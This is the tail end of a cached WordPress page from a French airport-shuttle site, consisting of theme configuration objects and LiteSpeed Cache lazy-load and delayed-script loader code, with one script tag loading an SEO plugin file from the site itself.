lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript" data-src="https://navetteaeroport.eu/wp-content/plugins/seo-optimizer-pro/sop-script.js" id="seo-optimizer-pro-js"></script> <script id="wpo_min-footer-0-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://navetteaeroport.eu/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://navetteaeroport.eu/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"1","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"Il n'y a plus d\u2019articles \u00e0 afficher.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://navetteaeroport.eu","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Afficher les commentaires","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0"};var columnClass={"1":"astra-portfolio-col-md-12","2":"astra-portfolio-col-md-6","3":"astra-portfolio-col-md-4","4":"astra-portfolio-col-md-3"};var astraPortfolioData={"apiUrl":"https://navetteaeroport.eu/wp-json/wp/v2/astra-portfolio"};var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0d6fa14327","is_admin":"","is_mobile":"","ajaxurl":"https://navetteaeroport.eu/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Aller \u00e0 la premi\u00e8re page","goto_prev":"Aller \u00e0 la page pr\u00e9c\u00e9dente","goto_next":"Aller \u00e0 la page suivante","goto_last":"Aller \u00e0 la derni\u00e8re page","current_page":"La page actuelle est","goto_page":"Aller \u00e0 la page"};var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};var astraAddon={"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":170,"tablet":"100","mobile":"80"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1210","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"}</script> <script id="wpo_min-footer-1-js-extra" type="litespeed/javascript">var uael_particles_script={"uael_particles_url":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://navetteaeroport.eu/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://navetteaeroport.eu/wp-content/litespeed/js/6299a1d43cddec8f81c0dc08debba08b.js?ver=1b6db"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 16:37:56 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:37:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->